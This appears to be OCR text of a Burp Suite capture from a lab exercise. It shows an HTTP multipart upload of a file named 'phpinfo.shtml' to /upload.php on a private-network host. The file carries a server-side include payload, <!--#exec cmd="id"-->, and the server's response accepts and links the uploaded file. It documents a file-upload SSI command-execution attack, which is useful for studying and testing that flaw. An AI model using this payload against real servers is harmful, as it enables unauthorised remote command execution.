 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 192.168.2.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------41677017702660994371573913837
8 Content-Length: 261
9 Origin: http://192.168.2.144:8080
10 Connection: close
11 Referer: http://192.168.2.144:8080/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------41677017702660994371573913837
15 Content-Disposition: form-data; name="file_upload"; filename="
phpinfo.shtml"
16 Content-Type: application/x-php
17
18 <!--#exec cmd="id" -->
19
20
21 -----------------------------41677017702660994371573913837--
22
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Mar 2021 01:52:19 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 176
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/phpinfo.shtml'>phpinfo.shtml</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14